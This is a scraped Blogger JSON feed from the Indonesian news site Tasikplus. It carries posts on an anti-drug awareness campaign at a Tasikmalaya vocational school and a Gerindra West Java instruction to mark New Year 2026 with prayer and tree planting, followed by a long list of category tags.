dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371033792246347849497_1768964430578&_=1768964430579
body_size: 56893
content:
// API callback
jQuery371033792246347849497_1768964430578({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-21T00:01:03.415+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting 